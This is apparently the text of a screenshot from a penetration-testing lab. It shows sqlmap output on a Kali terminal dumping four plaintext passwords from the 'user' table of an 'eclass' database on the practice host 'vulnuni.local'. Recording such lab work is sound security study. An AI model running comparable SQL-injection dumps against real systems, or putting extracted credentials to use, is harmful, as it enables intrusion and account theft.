 doublenine@kali: ~/桌面
hf74nd9dmw
[13:51:17] [INFO] retrieved: i74nw02nm3
[13:51:54] [INFO] retrieved: ilikecats89
[13:52:26] [INFO] retrieved: smith.j.1971
Database: eclass
Table: user
[4 entries]
+--------------+
| password     |
+--------------+
| hf74nd9dmw   |
| i74nw02nm3   |
| ilikecats89  |
| smith.j.1971 |
+--------------+
[13:53:10] [INFO] table 'eclass.`user`' dumped to CSV file '/home/doublenine/.sq
lmap/output/vulnuni.local/dump/eclass/user.csv'
[13:53:10] [INFO] fetched data logged to text files under '/home/doublenine/.sql
map/output/vulnuni.local'
[*] ending @ 13:53:10 /2020-04-10/
doublenine@kali:~/桌面$
千寻瀑